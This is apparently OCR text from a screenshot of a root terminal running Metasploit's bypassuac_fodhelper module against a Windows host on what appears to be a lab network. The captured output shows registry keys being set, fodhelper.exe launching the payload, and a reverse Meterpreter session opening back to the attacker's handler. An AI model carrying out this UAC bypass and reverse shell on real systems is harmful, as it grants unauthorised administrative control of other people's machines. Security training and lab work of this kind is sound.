 Applications Places Terminal Mon 05:29 1
Computer var www html game
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
root@comet: ~
File Edit View Search Terminal Help
SESSION 1 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.10.10.7:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (179779 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.7:4444 -> 10.10.10.10:49703) at 2021-05-31 05:29:39 -0400
[*] Cleaining up registry keys ...
meterpreter >